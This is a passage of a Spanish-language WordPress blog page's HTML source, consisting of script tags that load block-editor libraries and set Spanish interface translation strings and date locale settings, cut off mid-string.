<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Text":["Texto"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shakaran.net/blog/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "950264023e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shakaran.net/blog/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Madrid","abbr":"CET"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Font size":["Tama\u00f1o de la fuente"],"Item selected.":["Elemento seleccionado."],"Hours":["Horas"],"Custom color picker.":["Selector de color personalizado."],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Minutes":["Minutos"],"Reset":["Restablecer"],"Add item":["A\u00f1adir un elemento"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento eliminado."],"Remove item":["Eliminar el elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to oldest":["De nuevas a antiguas"],"Oldest to newest":["De antiguas a nuevas"],"A \u2192 Z":["A \u27f6 Z"],"Z \u2192 A":["Z \u27f6 A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Angle":["\u00c1ngulo"],"Extra Large":["Muy grande"],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Remove Control Point":["Eliminar el punto de control"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Gradient: %s":["Degradado: %s"],"Guide controls":["Controles de gu\u00eda"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Finish":["Finalizar"],"Solid":["Continuo"],"Top Center":["Arriba al centro"],"Center Left":["Centro a la izquierda"],"Center Right":["Centro a la derecha"],"Bottom Center":["Abajo al centro"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Box Control":["Control de cajas"],"Reset search":["Restablecer la b\u00fasqueda"],"Color name":["Nombre del color"],"Coordinated Universal Time":["Hora universal coordinada"],"Media preview":["Vista previa de medios"],"Linear":["Lineal"],"Radial":["Radial"],"Select unit":["Seleccionar la unidad"],"Search in %s":["Buscar en %s"],"Close search":["Cerrar la b\u00fasqueda"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Dashed":["Discontinuo"],"Dotted":["Punteado"],"Border width":["Ancho del borde"],"Percent (%)":["Porcentaje (%)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Inches (in)":["Pulgadas (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Puntos (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Duotone: %s":["Duotono: %s"],"Shadows":["Sombras"],"Invalid item":["Elemento no v\u00e1lido"],"Hex color":["Color hexadecimal"],"Color format":["Formato del color"],"Color %s":["Color %s"],"Gradient name":["Nombre del degradado"],"Add gradient":["A\u00f1adir un degradado"],"Add color":["A\u00f1adir un color"],"Gradient options":["Opciones del degradado"],"Color options":["Opciones del color"],"Remove all gradients":["Eliminar todos los degradados"],"Remove all colors":["Eliminar todos los colores"],"Reset gradient":["Restablecer el degradado"],"Reset colors":["Restablecer los colores"],"No selection":["No se ha seleccionado nada"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Size of a UI element\u0004None":["Ninguno"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Search %s":["Buscar %s"],"Reset %s":["Restablecer %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Show %s":["Mostrar %s"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Reset all":["Restablecer todo"],"Unlink sides":["Quitar enlaces laterales"],"Link sides":["Enlazar laterales"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker.":["Selector de color y estilo del borde."],"Border color picker.":["Selector de color del borde."],"Close border color":["Cerrar color del borde"],"Top border":["Borde superior"],"Left border":["Borde izquierdo"],"Right border":["Borde derecho"],"Bottom border":["Borde inferior"],"All sides":["Todos los lados"],"Loading \u2026":["Cargando\u2026"],"Border color and style picker":["Selector de color de bordes y estilos"],"View previous month":["Ver mes anterior"],"View next month":["Ver mes siguiente"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"%1$s. Selected":["%1$s. Seleccionada"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s restablecer a valores por defecto"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s is now visible":["%s est\u00e1 ahora visible"],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"All options reset":["Restablecer todas las opciones."],"Increment":["Aumentar"],"Decrement":["Reducir"],"Show details":["Mostrar detalles"],"Extra Extra Large":["Extra extra grande"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Warning notice":["Aviso de advertencia"],"Information notice":["Aviso informativo"],"Error notice":["Aviso de error"],"Notice":["Aviso"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Top side":["Parte superior"],"Bottom side":["Parte inferior"],"Left side":["Lado izquierdo"],"Right side":["Lado derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Left and right sides":["Lados izquierdo y derecho"],"Edit: %s":["Editar: %s"],"categories\u0004All":["Todas"],"authors\u0004All":["Todos"],"Remove color: %s":["Eliminar color: %s"],"Highlights":["Luces"],"Calendar":["Calendario"],"Type":["Tipo"],"Custom":["Personalizado"],"Mixed":["Mixto"],"Previous":["Anterior"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Unset":["No establecido"],"Author":["Autor"],"Categories":["Categor\u00edas"],"Done":["Hecho"],"Cancel":["Cancelar"],"Left":["Izquierda"],"Center":["Centrar"],"Medium":["Medio"],"Size":["Tama\u00f1o"],"OK":["Aceptar"],"Search":["Buscar"],"Close":["Cerrar"],"Default":["Por defecto"],"No results found.":["No se han encontrado resultados."],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"],"Copy":["Copiar"],"Top":["Arriba"],"Top Left":["Arriba a la izquierda"],"Top Right":["Arriba a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Bottom Right":["Abajo a la derecha"],"AM":["AM"],"PM":["PM"],"Next":["Siguiente"],"Clear":["Borrar"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Large":["Grande"],"Style":["Estilo"],"Back":["Volver"],"Custom Size":["Tama\u00f1o personalizado"],"Year":["A\u00f1o"],"Border color":["Color del borde"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Copied!":["\u00a1Copiado!"],"Small":["Peque\u00f1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Open the command palette.":["Abrir la paleta de comandos"],"Command palette":["Paleta de comandos"],"Command suggestions":["Sugerencias de comandos"],"Search commands and settings":["Busca comandos y ajustes"],"No results found.":["No se han encontrado resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preferences":["Preferencias"],"Preference deactivated - %s":["Preferencia desactivada - %s"],"Preference activated - %s":["Preferencia activada - %s"],"Back":["Volver"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/wordcount.min.js" id="wp-wordcount-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 19:22:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Delete":["Borrar"],"Scale":["Escala"],"Insert":["Insertar"],"Shuffle":["Aleatorio"],"Styles":["Estilos"],"Clear selection.":["Vaciar la selecci\u00f3n."],"Tools":["Herramientas"],"List View":["Vista de lista"],"Original":["Original"],"Blocks":["Bloques"],"Reset":["Restablecer"],"No block selected.":["Ning\u00fan bloque seleccionado."],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"Resolve Block":["Resolver bloque"],"Convert to Blocks":["Convertir a bloques"],"imperative verb\u0004Resolve":["Solucionar"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Block: %s":["Bloque: %s"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Duplicate":["Duplicar"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Transform to":["Transformar a"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"blocks\u0004Most used":["M\u00e1s utilizados"],"Paste or type URL":["Pega o escribe la URL"],"no title":["sin t\u00edtulo"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Link settings":["Ajustes de enlaces"],"Options":["Opciones"],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"%d block":["%d bloque","%d bloques"],"Heading %d":["Encabezado %d"],"Block tools":["Herramientas del bloque"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"block style\u0004Default":["Por defecto"],"Change block type or style":["Cambiar tipo o estilo del bloque"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Add a block":["A\u00f1ade un bloque"],"Skip":["Saltar"],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Group":["Grupo"],"Link rel":["\u00abrel\u00bb del enlace"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"%s block added":["Bloque %s a\u00f1adido"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Choose variation":["Elegir una variaci\u00f3n"],"Select a variation to start with:":["Elige una variaci\u00f3n con la que empezar:"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Small screens":["Pantallas peque\u00f1as"],"Medium screens":["Pantallas medianas"],"Large screens":["Pantallas grandes"],"Use the same %s on all screen sizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Spacing":["Espaciado"],"Open Colors Selector":["Abrir el selector de color"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Patterns":["Patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Browse all":["Ver todos"],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Block %1$d of %2$d, Level %3$d.":["Bloque %1$d de %2$d, nivel %3$d."],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Block variations":["Variaciones del bloque"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Aspect 